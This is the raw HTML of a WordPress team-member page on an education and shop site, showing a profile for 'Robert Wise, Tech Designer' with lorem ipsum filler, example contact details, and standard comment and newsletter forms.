<link property="stylesheet" rel='stylesheet' id='learnify-mailchimp-for-wp-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='learnify-woocommerce-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='learnify-woocommerce-responsive-css' href='https://mitegroup.qa/wp-content/themes/learnify/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
</head>

<body class="wp-singular cpt_team-template-default single single-cpt_team postid-428 wp-custom-logo wp-theme-learnify wp-child-theme-learnify-child stm_lms_button theme-learnify hide_fixed_rows_enabled woocommerce-no-js tribe-no-js skin_default scheme_default blog_mode_team body_style_wide  is_stream blog_style_classic_3 sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-1033 elementor-page elementor-page-428">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="learnify_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="learnify_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_default
	 without_bg_image with_featured_image scheme_default">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
			sc_layouts_hide_on_mobile
		">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://mitegroup.qa/">
		<img fetchpriority="high" src="//mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE.png" alt="" width="512" height="512">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
										<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
				<div class="sc_layouts_item">
                        <div class="sc_layouts_cart sc_layouts_cart_market_woocommerce">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>                        </div><div class="sc_layouts_item">
                    <div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://mitegroup.qa/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>                    </div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
<div class="top_panel_mobile_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_large sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_3">
									<div class="sc_layouts_item">
						<a class="sc_layouts_logo" href="https://mitegroup.qa/">
		<img src="//demo.mitegroup.qa/wp-content/uploads/2021/04/MITE-LOGO_GOLD-300x82.png" alt="">	</a>
						</div>
								</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid  column-2_3">
												<div class="sc_layouts_item sc_layouts_menu sc_layouts_menu_default">
										<ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span></a></li></ul>								</div>
																		<div class="sc_layouts_item">
								<div class="sc_layouts_cart sc_layouts_cart_market_woocommerce">
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>								</div>
																<div class="sc_layouts_item">
								<div class="search_wrap search_style_fullscreen header_mobile_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://mitegroup.qa/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>								</div>
												<div class="sc_layouts_item">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div><!-- /.sc_layouts_column -->
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.sc_layouts_row -->
</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://mitegroup.qa/">
		<img src="//demo.mitegroup.qa/wp-content/uploads/2021/04/MITE-LOGO_GOLD-300x82.png" alt="">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://mitegroup.qa/"><span>Home</span></a></li><li id="menu_mobile-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://mitegroup.qa/about-us-2/"><span>About Us</span></a></li><li id="menu_mobile-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://mitegroup.qa/teachers/"><span>Teachers</span></a></li><li id="menu_mobile-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://mitegroup.qa/shop/"><span>Shop</span></a></li><li id="menu_mobile-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mitegroup.qa/contact-us/"><span>Contact Us</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter" style=""><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
						<article id="post-428" data-post-id="428" class="team_member_page itemscope post-428 cpt_team type-cpt_team status-publish has-post-thumbnail hentry cpt_team_group-speakers"><div class="team_member_header"><div class="team_member_featured">
						<div class="team_member_avatar post_featured">
							<img width="840" height="945" src="https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-840x945.jpg" class="attachment-learnify-thumb-masonry-big size-learnify-thumb-masonry-big wp-post-image" alt="Robert Wise" decoding="async" srcset="https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-840x945.jpg 840w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-267x300.jpg 267w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-910x1024.jpg 910w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-768x864.jpg 768w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-370x416.jpg 370w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-410x461.jpg 410w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright-470x529.jpg 470w, https://mitegroup.qa/wp-content/uploads/2019/02/team-9-new-copyright.jpg 1280w" sizes="(max-width: 840px) 100vw, 840px" />						</div>
					</div>
					<div class="team_member_description"><h2 class="team_member_title">Robert Wise</h2>						<h3 class="team_member_position">Tech Designer</h3>
												<div class="team_member_details">
							<div class="team_member_details_email">
											<span class="team_member_details_label">E-mail:
											</span><span class="team_member_details_value"><a href="mailto:&#114;o&#98;e&#114;t&#64;&#101;&#120;ampl&#101;&#46;&#99;&#111;m">rob&#101;&#114;&#116;&#64;exampl&#101;&#46;&#99;&#111;&#109;</a></span>
										</div><div class="team_member_details_phone">
											<span class="team_member_details_label">Phone:
											</span><span class="team_member_details_value"><a href="tel:+407892569">+40 789 25 69</a></span>
										</div><div class="team_member_details_address">
											<span class="team_member_details_label">Address:
											</span><span class="team_member_details_value">123, Main Street, Paris, France</span>
										</div>						</div>
												<div class="team_member_brief_info">
							<h5 class="team_member_brief_info_title">Brief info</h5>
							<div class="team_member_brief_info_text"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla.</p>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea.</p>
</div>
						</div>
						<div class="team_member_socials socials_wrap"><a target="_blank" href="https://www.facebook.com/AxiomThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter" style=""><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCBjqhuwKj3MfE3B6Hg2oA8Q" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube" style=""><span class="icon-youtube"></span></span></a></div></div>
			</div><div class="team_member_content team_member_page_content entry-content">		<div data-elementor-type="wp-post" data-elementor-id="428" class="elementor elementor-428">
						<section class="sc_parallax sc_parallax_blocks elementor-section elementor-top-section elementor-element elementor-element-8b1e7bf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-parallax-blocks="[{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.mitegroup.qa\/wp-content\/uploads\/2021\/04\/decor-var-1.png&quot;,&quot;id&quot;:1890,&quot;size&quot;:&quot;&quot;},&quot;bg_size&quot;:&quot;auto&quot;,&quot;left&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;class&quot;:&quot;hide_on_tablet  hide_on_mobile&quot;,&quot;_id&quot;:&quot;85742c5&quot;,&quot;type&quot;:&quot;none&quot;,&quot;animation_prop&quot;:&quot;background&quot;,&quot;speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;z_index&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_dir&quot;:&quot;round&quot;,&quot;motion_time&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}},{&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.mitegroup.qa\/wp-content\/uploads\/2021\/04\/decor-var-2.png&quot;,&quot;id&quot;:1887,&quot;size&quot;:&quot;&quot;},&quot;bg_size&quot;:&quot;auto&quot;,&quot;left&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-4,&quot;sizes&quot;:[]},&quot;top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;class&quot;:&quot;hide_on_tablet hide_on_mobile&quot;,&quot;_id&quot;:&quot;8500d7c&quot;,&quot;type&quot;:&quot;none&quot;,&quot;animation_prop&quot;:&quot;background&quot;,&quot;z_index&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_dir&quot;:&quot;round&quot;,&quot;motion_time&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}]" data-id="8b1e7bf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91b142e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="91b142e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285e1a6 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="285e1a6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38e5bd0 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="38e5bd0" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title color_style_link2 sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_align_left sc_item_subtitle_above sc_item_title_style_default">Speaches</span><h1 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Robert's Offers</span></h1></div>				</div>
				</div>
				<div class="elementor-element elementor-element-679fc2e sc_fly_static elementor-widget elementor-widget-spacer" data-id="679fc2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15c3ae9 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="15c3ae9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[ld_course_list col="3" num="3" course_cat="55"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29099d0 sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="29099d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></article></div></section>		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="section_title comments_form_title comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/team/robert-wise/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mitegroup.qa/wp-comments-post.php" method="post" id="commentform" class="comment-form "><div class="comments_field comments_author"><label for="author" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="email" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div>
<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox.">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='428' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
						</div>
				</div>
						</section>
								</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_919 footer_custom_main-footer						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="919" class="elementor elementor-919">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1e0ff2 elementor-section-stretched sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c1e0ff2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63620f1 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="63620f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="trx_addons_has_bg_text elementor-section elementor-inner-section elementor-element elementor-element-c35ebab elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-bg-text="{&quot;bg_text&quot;:&quot;subscribe&quot;,&quot;bg_text_effect&quot;:&quot;slide&quot;,&quot;bg_text_marquee&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_text_reverse&quot;:0,&quot;bg_text_overlay&quot;:null,&quot;bg_text_left&quot;:null,&quot;bg_text_top&quot;:null}" data-id="c35ebab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b51d32e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b51d32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-72e2913 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="72e2913" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1728a44 sc_fly_static elementor-widget elementor-widget-heading" data-id="1728a44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">#Want some fresh updates?</h3>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-edfd8be sc_fly_static elementor-widget elementor-widget-spacer" data-id="edfd8be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2de3d62 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="2de3d62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="style-1" class="mc4wp-form mc4wp-form-924" method="post" data-id="924" data-name="" ><div class="mc4wp-form-fields"><div>
  <input type="email" name="EMAIL" placeholder="Write your email here" />
<button>Subscribe</button>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">I agree to the <a href="/privacy-policy/" target="_blank">Privacy Policy</a>.</label>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768831467" /><input type="hidden" name="_mc4wp_form_id" value="924" /><input type="hidden" name="_mc4wp_form_element_id" value="style-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-152f596 sc_fly_static elementor-widget elementor-widget-spacer" data-id="152f596" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-93c820f elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="93c820f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc74ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="cc74ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e049e2 sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5e049e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4411328 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="4411328" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6cd8ce6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="6cd8ce6" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://mitegroup.qa/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1087948631" ><img class="logo_image"
					src="//demo.mitegroup.qa/wp-content/uploads/2022/07/cropped-LOGO-MITE.png"
											srcset="//demo.mitegroup.qa/wp-content/uploads/2022/07/LOGO-MITE.png 2x"
											alt="Mite Group" ></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-19dceb0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="19dceb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-80dfbe5 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="80dfbe5" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_center" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter" style=""><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a></div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-03bd6bc sc_fly_static elementor-widget elementor-widget-spacer" data-id="03bd6bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d5c7d11 scheme_dark sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="d5c7d11" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="menu_footer" class="sc_layouts_menu_nav menu_footer_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://mitegroup.qa/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://mitegroup.qa/about-us-2/"><span>About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://mitegroup.qa/teachers/"><span>Teachers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://mitegroup.qa/shop/"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mitegroup.qa/contact-us/"><span>Contact Us</span></a></li></ul></nav>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6ca216d sc_fly_static elementor-widget elementor-widget-spacer" data-id="6ca216d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
